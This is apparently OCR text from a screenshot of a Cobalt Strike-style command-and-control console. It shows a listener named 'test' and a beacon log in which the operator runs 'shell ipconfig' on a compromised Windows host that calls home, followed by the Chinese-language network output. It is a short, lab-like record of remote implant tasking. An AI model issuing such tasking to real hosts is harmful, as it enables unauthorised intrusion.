 external internal listener
43.132.182.74 192.168.31.174 test
Event Log X Beacon 192.168.31.174@13032 X
[09/22 04:27:26] beacon> shell ipconfig
[09/22 04:27:26] [*] Tasked beacon to run: ipconfig
[09/22 04:27:29] [+] host called home, sent: 39 bytes
[09/22 04:27:30] [+] received output:
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : lan
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 10:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1: